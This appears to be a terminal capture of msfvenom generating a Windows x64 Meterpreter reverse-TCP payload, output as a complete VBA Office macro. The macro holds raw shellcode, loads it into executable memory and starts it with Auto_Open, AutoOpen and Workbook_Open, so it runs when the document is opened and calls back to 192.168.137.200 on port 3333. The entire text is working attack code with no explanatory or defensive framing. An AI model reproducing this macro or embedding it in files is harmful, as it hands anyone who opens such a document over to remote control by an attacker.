 └─$ msfvenom -p windows/x64/meterpreter/reverse_tcp LHOST=192.168.137.200 LPORT=3333 -f vba
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x64 from the payload
No encoder specified, outputting raw payload
Payload size: 510 bytes
Final size of vba file: 3195 bytes
#If Vba7 Then
        Private Declare PtrSafe Function CreateThread Lib "kernel32" (ByVal Knzmaai As Long, ByVal Fiycwdt As Long, ByVal Typ As LongPtr, Ekreaym As Long, ByVal Nij As Long, Aenhji As Long) As L
ongPtr
        Private Declare PtrSafe Function VirtualAlloc Lib "kernel32" (ByVal Fypl As Long, ByVal Pxs As Long, ByVal Ohehn As Long, ByVal Hxh As Long) As LongPtr
        Private Declare PtrSafe Function RtlMoveMemory Lib "kernel32" (ByVal Zidle As LongPtr, ByRef Jdicriv As Any, ByVal Cnc As Long) As LongPtr
#Else
        Private Declare Function CreateThread Lib "kernel32" (ByVal Knzmaai As Long, ByVal Fiycwdt As Long, ByVal Typ As Long, Ekreaym As Long, ByVal Nij As Long, Aenhji As Long) As Long
        Private Declare Function VirtualAlloc Lib "kernel32" (ByVal Fypl As Long, ByVal Pxs As Long, ByVal Ohehn As Long, ByVal Hxh As Long) As Long
        Private Declare Function RtlMoveMemory Lib "kernel32" (ByVal Zidle As Long, ByRef Jdicriv As Any, ByVal Cnc As Long) As Long
#EndIf

Sub Auto_Open()
        Dim Lhgoiu As Long, Troqah As Variant, Vhf As Long
#If Vba7 Then
        Dim  Jfnr As LongPtr, Nnqvywaq As LongPtr
#Else
        Dim  Jfnr As Long, Nnqvywaq As Long
#EndIf
        Troqah = Array(252,72,131,228,240,232,204,0,0,0,65,81,65,80,82,72,49,210,81,86,101,72,139,82,96,72,139,82,24,72,139,82,32,77,49,201,72,139,114,80,72,15,183,74,74,72,49,192,172,60,97,124,
2,44,32,65,193,201,13,65,1,193,226,237,82,72,139,82,32,139,66,60,72,1,208,65,81,102,129,120,24, _
11,2,15,133,114,0,0,0,139,128,136,0,0,0,72,133,192,116,103,72,1,208,68,139,64,32,80,139,72,24,73,1,208,227,86,72,255,201,65,139,52,136,77,49,201,72,1,214,72,49,192,172,65,193,201,13,65,1,193,56,
224,117,241,76,3,76,36,8,69,57,209,117,216,88,68,139,64,36,73,1, _
208,102,65,139,12,72,68,139,64,28,73,1,208,65,139,4,136,72,1,208,65,88,65,88,94,89,90,65,88,65,89,65,90,72,131,236,32,65,82,255,224,88,65,89,90,72,139,18,233,75,255,255,255,93,73,190,119,115,50,
95,51,50,0,0,65,86,73,137,230,72,129,236,160,1,0,0,73,137,229,73, _
188,2,0,13,5,192,168,137,200,65,84,73,137,228,76,137,241,65,186,76,119,38,7,255,213,76,137,234,104,1,1,0,0,89,65,186,41,128,107,0,255,213,106,10,65,94,80,80,77,49,201,77,49,192,72,255,192,72,137
,194,72,255,192,72,137,193,65,186,234,15,223,224,255,213,72,137,199,106,16,65, _
88,76,137,226,72,137,249,65,186,153,165,116,97,255,213,133,192,116,10,73,255,206,117,229,232,147,0,0,0,72,131,236,16,72,137,226,77,49,201,106,4,65,88,72,137,249,65,186,2,217,200,95,255,213,131,2
48,0,126,85,72,131,196,32,94,137,246,106,64,65,89,104,0,16,0,0,65,88,72,137,242, _
72,49,201,65,186,88,164,83,229,255,213,72,137,195,73,137,199,77,49,201,73,137,240,72,137,218,72,137,249,65,186,2,217,200,95,255,213,131,248,0,125,40,88,65,87,89,104,0,64,0,0,65,88,106,0,90,65,18
6,11,47,15,48,255,213,87,89,65,186,117,110,77,97,255,213,73,255,206,233,60,255, _
255,255,72,1,195,72,41,198,72,133,246,117,180,65,255,231,88,106,0,89,73,199,194,240,181,162,86,255,213)

        Jfnr = VirtualAlloc(0, UBound(Troqah), &H1000, &H40)
        For Vhf = LBound(Troqah) To UBound(Troqah)
                Lhgoiu = Troqah(Vhf)
                Nnqvywaq = RtlMoveMemory(Jfnr + Vhf, Lhgoiu, 1)
        Next Vhf
        Nnqvywaq = CreateThread(0, 0, Jfnr, 0, 0, 0)
End Sub
Sub AutoOpen()
        Auto_Open
End Sub
Sub Workbook_Open()
        Auto_Open
End Sub